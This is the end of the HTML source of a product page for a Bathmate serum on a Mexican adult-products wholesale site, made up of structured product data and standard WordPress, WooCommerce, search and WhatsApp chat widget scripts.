201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</span>
	<span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="height: 100%; color:#ffffff; font-size: 12px; ">
		¿Quieres saber más?	</span>
	</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5215525695800&quot;,&quot;pre_filled&quot;:&quot;Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_heartBeat&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="ef26d3fb47"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://vartamayoreo.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Marcas","@id":"https://vartamayoreo.mx/categoria-producto/marcas/"}},{"@type":"ListItem","position":3,"item":{"name":"Bathmate","@id":"https://vartamayoreo.mx/categoria-producto/marcas/bathmate/"}},{"@type":"ListItem","position":4,"item":{"name":"Bathmate Max Out Jelqing Enhancement Serum 4 Oz","@id":"https://vartamayoreo.mx/producto/bathmate-max-out-jelqing-enhancement-serum-4-oz/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://vartamayoreo.mx/producto/bathmate-max-out-jelqing-enhancement-serum-4-oz/#product","name":"Bathmate Max Out Jelqing Enhancement Serum 4 Oz","url":"https://vartamayoreo.mx/producto/bathmate-max-out-jelqing-enhancement-serum-4-oz/","description":"","image":"https://vartamayoreo.mx/wp-content/uploads/2017/07/HM0505.jpg","sku":"HM0505","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2136.00","priceCurrency":"MXN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://vartamayoreo.mx/producto/bathmate-max-out-jelqing-enhancement-serum-4-oz/","seller":{"@type":"Organization","name":"Varta Mayoreo Distribuidora De Juguetes Sexuales","url":"https://vartamayoreo.mx"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215525695800","pre_filled":"Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"From Center","ani":"ht_ctc_an_heartBeat","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"","out_of_stock":"","show_selected_variation_name":"","choose_option_text":"Elige una opci\u00f3n","lazy_load":"","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2" id="thwvsf-public-script-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.2.5" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.2.5" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"Ver todos los resultados","show_more_details":"Ver todos los resultados","search_placeholder":"Buscar Productos...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"850","mobile_overlay_breakpoint":"850","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vartamayoreo.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vartamayoreo.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script>
		(function ($) {
			$(document).ready(function () {
				$(document).on('keyup', '#search-lightbox .dgwt-wcas-search-wrapp .dgwt-wcas-search-input', function () {
					if (this.value.length >= 1) {
						if (!$(this).closest('.dgwt-wcas-search-wrapp').hasClass('dgwt-wcas-flatsome-up')) {
							setTimeout(function () {
								$(window).trigger('resize.autocomplete');
							}, 105);
						}
						$(this).closest('.dgwt-wcas-search-wrapp').addClass('dgwt-wcas-flatsome-up');
					}
				});

				var refreshDropdownPosition;
				var style = '';
				var positioning = false;
				$(document).on('mouseenter', '.header-search-dropdown a', function (e) {
					if (positioning) {
						return;
					}

					setTimeout(function () {
						var pos = $(e.target).closest('.header-search').find('.nav-dropdown').attr('style');

						if (typeof pos == 'string' && pos.length > 0) {
							style = pos;
						}

						refreshDropdownPosition = setInterval(function () {
							if ($('body').hasClass('dgwt-wcas-open') && style.length > 0) {
								$('.nav-dropdown').attr('style', style);
							}

							if (!$('body').hasClass('dgwt-wcas-open') && !$('.header-search').hasClass('current-dropdown')) {
								clearInterval(refreshDropdownPosition);
								$('.nav-dropdown').removeAttr('style');
								style = '';
								positioning = false;
							}

						}, 10)
					}, 400);

					positioning = true;
				});

				$(document).on('click', '.header-search-lightbox > a, .header-search-lightbox > .header-button > a', function () {
					var formWrapper = $('#search-lightbox').find('.dgwt-wcas-search-wrapp');
					setTimeout(function () {
						if (formWrapper.find('.dgwt-wcas-close')[0]) {
							formWrapper.find('.dgwt-wcas-close')[0].click();
						}

						formWrapper.removeClass('dgwt-wcas-flatsome-up');
						formWrapper.find('.dgwt-wcas-search-input').trigger('focus');

						// Recalc button positions.
						const plugin = formWrapper.find('.dgwt-wcas-search-input').data('autocomplete');
						plugin.positionPreloaderAndMic();
					}, 300);
				});

				// Mobile
				$(document).on('click', '.mobile-nav .header-search .icon-search', function () {
					var $handler = $('.js-dgwt-wcas-enable-mobile-form');
					if ($handler.length) {
						$handler[0].click();

						// Close unused modal.
						setTimeout(function () {
							var $modalClose = $('.mfp-wrap .mfp-close');
							if ($modalClose.length) {
								$modalClose[0].click();
							}
						}, 300);
					}
				});
			});
		})(jQuery);
	</script>
			<script>
		(function ($) {
			// Fix Quantity buttons
			$(document).on('dgwtWcasDetailsPanelLoaded', function () {
				var $quantityFields = $('.dgwt-wcas-details-wrapp .quantity');

				if ($quantityFields.length) {
					$quantityFields.addQty();
				}
			});
		})(jQuery);
	</script>
		<body data-rsssl=1>
<!-- WhatsChat.co widget -->

<script type="text/javascript">

(function () {var options = {

whatsapp: "5215525695800", // WhatsApp number 

position: "right", // Position may be 'right' or 'left'.

image: "", //Image to display. Leave blank to display whatsapp defualt icon

text:"Obtener Botón",

link_to:"https://whatschat.co"};

var proto = document.location.protocol, host = "https://whatschat.co", url = host;

var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/whatsapp/init4.js';

s.onload = function () { getbutton(host, proto, options); };

var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);

})();</script>

<!-- WhatsChat.co widget -->
</body>
</html>